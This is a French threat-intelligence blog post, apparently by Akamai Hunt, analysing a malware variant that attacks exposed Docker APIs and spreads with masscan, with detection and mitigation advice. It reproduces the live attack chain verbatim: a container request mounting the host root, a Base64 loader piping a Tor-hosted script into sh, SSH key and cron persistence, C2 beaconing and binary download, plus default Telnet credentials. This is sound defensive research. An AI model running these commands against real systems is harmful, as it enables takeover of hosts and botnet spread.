Synthèse

L'équipe Akamai Hunt a découvert une nouvelle souche de logiciels malveillants ciblant les API Docker exposées avec des capacités étendues en matière d'infection. Cette souche a été repérée pour la dernière fois en août 2025 dans l'infrastructure de pots de miel d'Akamai.

Le programme malveillant a été initialement signalé en juin 2025 par les membres de l'équipe Renseignements sur les menaces de Trend Micro. L'itération qu'ils ont découverte a exécuté un cryptomineur derrière un domaine Tor.

L'équipe de recherche d'Akamai a observé une variante dotée d'un vecteur d'accès initial différent : elle empêche les autres d'accéder à l'API Docker depuis Internet.

Le fichier binaire est également différent. La variante découverte par Akamai Hunt n'a pas installé de cryptomineur. À la place, elle a déposé un fichier regroupant d'anciens outils utilisés et des fonctions d'infection plus étendues que celles de la souche initiale.

Cet article de blog contient des détails techniques complets sur la découverte initiale, les différences entre les deux variantes et les indicateurs de compromission (IOC) pour aider à se défendre contre cette menace.

Introduction

Plus nos écosystèmes digitaux sont interconnectés, plus les pirates peuvent se cacher et se déplacer lorsqu'ils sont détectés. Lors de la découverte et du signalement d'un nouveau vecteur de menace ou d'une nouvelle souche de logiciel malveillant, il peut ne falloir que quelques heures ou quelques jours pour qu'un acteur de la menace modifie ce logiciel malveillant afin d'éviter à nouveau la détection.

L'équipe Akamai Hunt a découvert une nouvelle campagne active qui cible les API Docker exposées. Cette nouvelle souche semble utiliser des outils analogues à ceux de l'originale, mais peut avoir un objectif final différent, notamment sur la mise en place possible d'un botnet complexe.

Cet article de blog présente les détails techniques, la chaîne d'attaques et les mesures d'atténuation de cette variante de logiciel malveillant.

La menace initiale — un bref résumé

En juin 2025, l'équipe Renseignements sur les menaces de Trend Micro a signalé des logiciels malveillants qui ont ciblé des API Docker distantes exposées pour installer un cryptomineur. Les auteurs de logiciels malveillants ont également utilisé Tor pour masquer leur identité.

Les pirates ont initialement obtenu l'accès en ciblant les API Docker mal configurées. ce qui leur a permis d'exécuter un nouveau conteneur basé sur l'image Docker alpine et d'y monter le système de fichiers de l'hôte. Ils ont ensuite exécuté une charge utile codée en Base64 qui a téléchargé un script shell malveillant à partir d'un serveur .onion. Ce script a modifié les configurations SSH de l'hôte pour assurer la persistance.

Le téléchargeur a également installé plusieurs outils, dont masscan et torsocks, et a transmis des informations sur le système de balises au serveur de commande et contrôle (C2) du pirate via Tor. Les pirates ont ensuite téléchargé et exécuté un fichier binaire Zstandard-compressed contenant un mineur de cryptomonnaie XMRig.

Notre enquête

Dans le cadre d'une recherche de routine, nous avons détecté une requête HTTP à notre API Docker à partir de plusieurs adresses IP qui essayaient de créer un conteneur sur l'un de nos serveurs (Figure 1). Cela a piqué notre curiosité et nous avons démarré l'analyse.

{

"Image": "alpine:latest",

"Cmd": [

"sh",

"-c",

"export IP=<honeypot_ip>; echo YXBrIHVwZGF0ZSAmJiBhcGsgYWRkIGN1cmwgdG9yICYmIHRvciAmIHdoaWxlICEgY3VybCAtZnMgLS1wcm94eSBzb2NrczVoOi8vbG9jYWxob3N0OjkwNTAgaHR0cHM6Ly9jaGVja2lwLmFtYXpvbmF3cy5jb207IGRvIHNsZWVwIDEwOyBkb25lOyBjdXJsIC1mcyAtLXByb3h5IHNvY2tzNWg6Ly9sb2NhbGhvc3Q6OTA1MCBodHRwOi8vd3R4cWY1NGRqaHA1cHNrdjJsZnlkdXViNWlldnhieXZsempnam9wazZoeGdlNXVtb21icjYzYWQub25pb24vc3RhdGljL2RvY2tlci1pbml0LnNoIHwgc2g= | base64 -d | sh"

],

"Tty": true,

"HostConfig": {

"Binds": [

"/:/hostroot:rw"

],

"RestartPolicy": {

"MaximumRetryCount": 0,

"Name": "always"

}

}

}L'attaquant a monté le système de fichiers de l'hôte et a exécuté un script codé en Base64. Ce comportement anormal a entraîné une enquête approfondie pour découvrir l'objectif du conteneur nouvellement créé. Après avoir décodé l'échantillon, nous avons découvert que l'objectif était de configurer le conteneur et d'extraire un script à partir d'un domaine Tor (Figure 2).

apk update && apk add curl tor && tor & while ! curl -fs --proxy socks5h://localhost:9050 https://checkip.amazonaws.com; do sleep 10; done; curl -fs --proxy socks5h://localhost:9050 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/static/docker-init.sh | shCe script comporte deux étapes :

- Étape 1 : Préparation de l'environnement

- Il installe curl et tor

- Démarre un démon Tor en arrière-plan

- Obtient l'adresse IP publique de la victime à l'aide de checkip.amazonaws.com

- Étape 2 : Récupération et exécution

- Récupère un script nommé docker-init.sh à partir d'un domaine Tor (Figure 3)

#!/bin/sh

echo "Karuizawa running..."

if [ -d "/hostroot" ]; then

SC="/hostroot/etc/ssh/sshd_config";{ printf "PermitRootLogin yes\nPubkeyAuthentication yes\n"; cat $SC; } > t.txt && mv t.txt $SC && echo "ecdsa-sha2-nistp521 AAAAE2VjZHNhLXNoYTItbmlzdHA1MjEAAAAIbmlzdHA1MjEAAACFBAHTVlJAQr3MiANW6KZjiPrzlIsVXkATKxKGrwFM4ylE31c4psnz1NdsKVSG7mVmB3bjmBRL3d4JmpKNByGPXeF9LgAOU4t5Olcwhl0x+ci8zwg6xV+dq/YABOxNZr5MI1dVfkmZ86+iGRnt03TB28n0RH1zbJ+x21jw5iJSwoUe+rkD1A==" >> /hostroot/root/.ssh/authorized_keys

echo "* * * * * root echo 'aWYgY29tbWFuZCAtdiBzeXN0ZW1jdGwgJj4gL2Rldi9udWxsOyB0aGVuCiAgICBzeXN0ZW1jdGwgcmVsb2FkIHNzaGQgMj4vZGV2L251bGwgfHwgc3lzdGVtY3RsIHJlbG9hZCBzc2gKZWxpZiBbIC14IC9ldGMvaW5pdC5kL3NzaCBdOyB0aGVuCiAgICAvZXRjL2luaXQuZC9zc2ggcmVsb2FkCmVsaWYgWyAteCAvZXRjL2luaXQuZC9zc2hkIF07IHRoZW4KICAgIC9ldGMvaW5pdC5kL3NzaGQgcmVsb2FkCmVsc2UKICAgIGVjaG8gImVyciIKZmkKClBPUlQ9MjM3NQpQUk9UT0NPTD10Y3AKCmZvciBmdyBpbiBmaXJld2FsbC1jbWQgdWZ3IHBmY3RsIGlwdGFibGVzIG5mdDsgZG8KICBpZiBjb21tYW5kIC12ICIkZnciID4vZGV2L251bGwgMj4mMTsgdGhlbgogICAgY2FzZSAiJGZ3IiBpbgogICAgICBmaXJld2FsbC1jbWQpCiAgICAgICAgZmlyZXdhbGwtY21kIC0tcGVybWFuZW50IC0tem9uZT1wdWJsaWMgLS1hZGQtcmljaC1ydWxlPSJydWxlIGZhbWlseT0naXB2NCcgcG9ydCBwb3J0PScke1BPUlR9JyBwcm90b2NvbD0nJHtQUk9UT0NPTH0nIHJlamVjdCIKICAgICAgICBmaXJld2FsbC1jbWQgLS1yZWxvYWQKICAgICAgICA7OwogICAgICB1ZncpCiAgICAgICAgdWZ3IGRlbnkgIiR7UE9SVH0vJHtQUk9UT0NPTH0iCiAgICAgICAgdWZ3IHJlbG9hZAogICAgICAgIDs7CiAgICAgIHBmY3RsKQogICAgICAgIGVjaG8gImJsb2NrIGRyb3AgcHJvdG8gJHtQUk9UT0NPTH0gZnJvbSBhbnkgdG8gYW55IHBvcnQgJHtQT1JUfSIgfCBwZmN0bCAtYSBjdXN0b21fYmxvY2sgLWYgLQogICAgICAgIDs7CiAgICAgIGlwdGFibGVzKQogICAgICAgIGlwdGFibGVzIC1JIElOUFVUIDEgLXAgIiR7UFJPVE9DT0x9IiAtLWRwb3J0ICIke1BPUlR9IiAtaiBEUk9QCiAgICAgICAgOzsKICAgICAgbmZ0KQogICAgICAgIGlmICEgbmZ0IGxpc3QgdGFibGVzIHwgZ3JlcCAtcSAiaW5ldCI7IHRoZW4KICAgICAgICAgIG5mdCBhZGQgdGFibGUgaW5ldAogICAgICAgICAgbmZ0IGFkZCBjaGFpbiBpbmV0IGZpbHRlciB7IHR5cGUgZmlsdGVyIGhvb2sgaW5wdXQgcHJpb3JpdHkgMCBcOyB9CiAgICAgICAgZmkKICAgICAgICBuZnQgYWRkIHJ1bGUgaW5ldCBmaWx0ZXIgaW5wdXQgIiR7UFJPVE9DT0x9IiBkcG9ydCAiJHtQT1JUfSIgZHJvcAogICAgICAgIDs7CiAgICBlc2FjCiAgICBicmVhawogIGZpCmRvbmUKCmVjaG8gIiIgPiAvZXRjL2Nyb250YWIK' | base64 -d | sh" >> /hostroot/etc/crontab

fi

apk add masscan libpcap libpcap-dev zstd torsocks

curl --proxy socks5h://localhost:9050 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/bot/add -X POST -H "Content-Type: application/json" -d '{"enter": "docker", "ip": "'$IP'", "arch": "'$(uname -m)'" }'

torsocks wget -O /tmp/system.zst "http://2hdv5kven4m422wx4dmqabotumkeisrstzkzaotvuhwx3aebdig573qd[.]onion:9000/binary/system-linux-$(uname -m).zst"

zstd -d /tmp/system.zst -o /tmp/system

chmod +x /tmp/system

ulimit -n 65535

/tmp/system

sleep 30Analyse de docker-init.sh

L'analyse du script de la Figure 3 indique qu'il exécute plusieurs étapes de persistance et de défense-évasion, y compris le refus d'accès futur à l'instance exposée. Cela est inédit par rapport aux variantes précédentes.

Persistance de la racine via SSH : Le script ajoute une clé publique contrôlée par l'attaquant à /root/.ssh/authorized_keys.

Installation : Le script ajoute ensuite des outils pour la propagation, la persistance et l'évasion (masscan, libpcap, libpcap-dev, zstd et torsocks).

- Propriété de l'accès : En écrivant la commande encodée en Base64 dans le script au niveau de /hostroot/etc/crontab, le pirate crée une tâche cron qui s'exécute toutes les minutes et effectue des itérations sur plusieurs utilitaires de pare-feu (firewall-cmd, ufw, pfctl, iptables, nft) pour bloquer l'accès au port 2375 (API Docker : Figure 4).

PORT=2375

PROTOCOL=tcp

for fw in firewall-cmd ufw pfctl iptables nft; do

if command -v "$fw" >/dev/null 2>&1; then

case "$fw" in

firewall-cmd)

firewall-cmd --permanent --zone=public --add-rich-rule="rule family='ipv4' port port='${PORT}' protocol='${PROTOCOL}' reject"

firewall-cmd --reload

;;

ufw)

ufw deny "${PORT}/${PROTOCOL}"

ufw reload

;;

pfctl)

echo "block drop proto ${PROTOCOL} from any to any port ${PORT}" | pfctl -a custom_block -f -

;;

iptables)

iptables -I INPUT 1 -p "${PROTOCOL}" --dport "${PORT}" -j DROP

;;

nft)

if ! nft list tables | grep -q "inet"; then

nft add table inet

nft add chain inet filter { type filter hook input priority 0 \; }

fi

nft add rule inet filter input "${PROTOCOL}" dport "${PORT}" drop

;;

esac

break

fi

doneLe fichier crontab se trouve sur l'hôte lui-même, car le pirate l'a monté lors de la création du conteneur. Il s'agit d'une tactique de supériorité, c'est-à-dire que le pirate bloque la victime pour son usage exclusif, en refusant aux autres pirates l'accès futur à l'instance exposée. Il s'agit d'une nouvelle section du code que nous n'avons pas vue dans les variantes précédentes, qui n'est actuellement pas détectée dans VirusTotal.

L'attaquant renvoie ensuite une requête POST à son serveur C2, indiquant qu'un service Docker a été compromis (Figure 5).

curl --proxy socks5h://localhost:9050 http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/bot/add -X POST -H "Content-Type: application/json" -d '{"enter": "docker", "ip": "'$IP'", "arch": "'$(uname -m)'" }'Une fois la communication établie avec le C2, le script télécharge un fichier binaire compressé à partir d'un autre service Tor (Figure 6).

torsocks wget -O /tmp/system.zst "http://2hdv5kven4m422wx4dmqabotumkeisrstzkzaotvuhwx3aebdig573qd[.]onion:9000/binary/system-linux-$(uname -m).zst"Analyse du fichier binaire

Le premier fichier téléchargé est un injecteur écrit en Go qui contient tout ce qu'il doit installer, sans avoir besoin d'utiliser Internet.



À l'exception du dépôt d'un autre fichier binaire, il analyse le fichier utmp pour trouver qui est actuellement connecté à la machine.

La figure 7 présente l'injecteur et l'émoji « user ». Il s'agit d'un artefact intéressant, car il indique probablement qu'il a été rédigé à l'aide d'un modèle linguistique étendu (LLM), dont beaucoup sont réputés pour inclure des émojis dans leur code.





Le fichier déposé (dockerd) exécute masscan, outil d'analyse de port utilisé idéalement pour les analyses massives telles que celle-ci (Figure 8). Il recherche d'autres ports 2375 ouverts (services API Docker). S'il en trouve un, il tente de l'infecter à l'aide de la même méthode, en créant un conteneur avec la commande Base64 introduite dans la Figure 1.



Alors que les deux premiers points de terminaison (Get, Start) sont utilisés pour la propagation des programmes malveillants, les deux derniers (Stop, Remove) semblent être utilisés pour identifier les conteneurs malveillants déployés par d'autres pirates (Figure 9).

Cette identification est obtenue en recherchant des conteneurs ubuntu. Nos données montrent que de nombreux acteurs malveillants déploient des conteneurs ubuntu contenant des cryptomineurs. La plupart de nos incidents liés au pot de miel comprenaient un accès initial via un fichier ubuntu ou un conteneur alpine, suivi d'un curl à un domaine malveillant pour télécharger un logiciel malveillant.

À la recherche d'amis

Toutefois, l'infection initiale ne suffit pas pour cette souche. L'acteur malveillant utilise la même commande Base64 que celle que nous avons vue à la Figure 1, ainsi que d'autres paramètres pour créer un nouveau conteneur malveillant sur la destination exposée qui a été trouvé à l'exécution de masscan (Figure 10).

Bien que masscan n'analyse que le port 2375, le fichier binaire inclut également des vérifications pour deux ports supplémentaires (23 (Telnet) et 9222 (port de débogage distant pour les navigateurs Chromium)), avec ce qui semble être des techniques d'infection pour chacun d'entre eux.

D'après ce que nous pouvons dire, étant donné que le programme malveillant recherche uniquement le port 2375, la logique de gestion des ports 23 et 9222 est actuellement inaccessible et ne sera pas exécutée. Cependant, la mise en œuvre existe, ce qui peut indiquer des capacités futures.



Port 23

Pour le port 23 (Telnet), le logiciel malveillant utilise un ensemble de routeurs et d'informations d'identification de terminal par défaut connus (par exemple, Alphanetworks:wrgg15_di524 ou PSEAdmin:$Secure$). Il consigne les connexions réussies et les envoie à un point de terminaison de site webhook[.](4fea5cbb-8863-4f25-862A-fd8f02095207) avec l'adresse IP de destination et les informations d'authentification de la victime.

Il est intéressant de noter que si la connexion a été établie lors de l'utilisation de root, la destination est un pot de miel. Cette hypothèse est probablement basée sur le fait que Telnet ignore les connexions root par défaut (Figure 11).



Port 9222

Le port 9222 est le port de débogage distant par défaut pour Google Chrome et Chromium, utilisé pour exposer le protocole DevTools. S'il est laissé ouvert à Internet, il peut permettre le contrôle à distance du navigateur et causer un risque de sécurité.

Le logiciel malveillant utilise la bibliothèque Go chromep, qui interagit avec les navigateurs Chrome ou Chromium. Celle-ci a été utilisée par le passé pour contourner la fonction de chiffrement liée aux applications de Chrome, se connecter à distance aux sessions Chromium et voler des cookies et d'autres données privées.

Dans notre variante, le programme malveillant utilise NewRemoteAllocator et newContext avec le paramètre http://<scanned_ip>:9222 pour se connecter à une session existante avec le port distant ouvert (Figure 12).

Il accède à http://checkip.amazonaws.com et interroge la partie body de la page. À l'exception de cette action, nous n'avons vu aucune autre activité dans ce vecteur. Nous n'avons pas non plus trouvé de versions plus complexes de ce logiciel malveillant.

Finalement, si la récupération de la partie body a réussi, elle appelle une fonction nommée addHttpbot qui envoie une requête POST à http://wtxqf54djhp5pskv2lfyduub5ievxbyvlzjgjopk6hxge5umombr63ad[.]onion/httpbot/add (notez le préfixe de point de terminaison http) à partir de l'adresse IP exposée, avec l'adresse IP source sur laquelle le programme malveillant se trouve et la destination à laquelle il a accédé sur le port 9222.

Théoriquement, dans les variantes futures, l'adversaire peut avoir plusieurs actions malveillantes après avoir accédé à un port de débogage distant, notamment :

- Vol de données sensibles telles que des cookies ou des numéros de carte de crédit

- Accès à des informations confidentielles de l'extérieur, telles que les métadonnées du cloud

- Réalisation d'attaques par déni de service distribué (DDoS)

- Téléchargement de fichiers distants

Il est également important de noter que lors de l'exposition d'un navigateur Chrome via --remote-debugging-port, par défaut, il écoute uniquement les demandes du localhost. Toute personne qui expose ce port à Internet doit définir spécifiquement --remote-debugging-address.

Le fichier interroge également ip-api pour obtenir son ASN et sa géolocalisation, en particulier dans une fonction nommée IsAWSIP. Cependant, nous n'avons trouvé aucune preuve d'abus AWS spécifique ou de logique connexe supplémentaire. Il peut y avoir une logique dans une future version du logiciel malveillant.

Certains mécanismes sous-jacents nous conduisent à croire que cette variante est une version initiale d'un botnet complexe, mais nous n'avons pas trouvé de version complète de ce botnet jusqu'à présent.

Détection de la menace

Vous pouvez utiliser n'importe quelle combinaison de ces techniques pour détecter les infections potentielles de ce programme malveillant ou d'autres vecteurs similaires :

Recherchez les conteneurs nouvellement déployés qui exécutent une application d'installation (apt ou yum, par exemple), puis un téléchargeur (curl ou wget, par exemple) immédiatement après. De nombreux pirates utilisent cette méthode pour exécuter du code à distance sur des instances Docker exposées.

Recherchez de nouvelles connexions à partir d'Internet vers les ports 2375, 9222 ou 23. En outre, l'utilisation d'outils d'analyse sur votre réseau peut indiquer une activité de reconnaissance.

Surveillez les commandes encodées en Base64. Recherchez les anomalies à l'endroit d'exécution, l'auteur de l'exécution et, bien sûr, surveillez le contenu décodé de ces commandes.

Surveillez les applications de téléchargeurs. La détection d'un accès anormal à des domaines suspects à partir de ce type de processus est cruciale pour détecter l'accès initial à partir du Web.

Recherchez les principaux services qui arrêtent d'écouter. Lorsqu'un service de votre environnement écoute en continu sur un port spécifique et s'arrête soudainement sans raison, il peut être suspect.

Examinez les nouveaux conteneurs montés avec le système de fichiers de l'hôte. Lorsqu'un conteneur nouvellement déployé est démarré avec un accès aux chemins d'hôte sensibles (par exemple, /, /var/run/docker.sock, /etc), cela peut indiquer une tentative d'évasion de la limite du conteneur ou d'obtention d'un contrôle accru sur l'hôte.

Les clients d'Akamai Hunt bénéficient d'une surveillance continue 24 h/24, 7 j/7, qui garantit que ces anomalies sont rapidement détectées et examinées avant de pouvoir se transformer en menaces réelles.

Prévention et atténuation

Que vous découvriez une infection ou que vous essayiez d'en empêcher l'apparition, ces quatre suggestions peuvent vous aider à préserver la sécurité de votre environnement.

Segmentation du réseau : Isolez votre environnement Docker des autres parties de votre réseau. Utilisez la segmentation du réseau pour limiter la capacité des pirates à se déplacer latéralement au sein de votre infrastructure et limiter l'accès à l'API Docker.

Exposition : Exposez le moins de services possible à Internet. Ce logiciel malveillant exploite les ports 2375, 9222 et 23 en accédant à ces derniers depuis Internet, et le blocage de ces accès peut totalement atténuer la menace.

Port du débogueur Chrome : Lors de l'utilisation du port du débogueur Chrome (9222), utilisez des adresses IP distantes spécifiques, et non 0.0.0.0.

Rotation du mot de passe : Lors de l'installation d'un nouveau terminal, remplacez les informations d'identification par défaut par un mot de passe fort.

Gros plan sur la technique : projet Beelzebub

Pour le pot de miel dans lequel cette souche a été découverte, nous avons utilisé la géniale architecture du projet de pot de miel de Mario Candela Beelzebub.

Beelzebub fournit un cadre de pot de miel open source qui permet de simuler facilement des services à haute interaction avec un effort minimal de la part du chercheur. En rédigeant des fichiers YAML simples pour chaque service, vous pouvez imiter des protocoles ou des API entiers en fonction des modèles de demande/réponse (Figure 13).

Il existe également une option permettant de brancher un LLM pour générer des réponses dynamiques. Les pirates pensent donc qu'ils parlent avec une API alors qu'il s'agit d'un LLM qui se fait passer pour la réponse API réelle.

- regex: "^/_ping/?$"

headers:

- "Content-Type: text/plain; charset=utf-8"

- "Server: Docker/24.0.7 (linux)"

- "Api-Version: 1.43"

- "Docker-Experimental: false"

- "Ostype: linux"

statusCode: 200

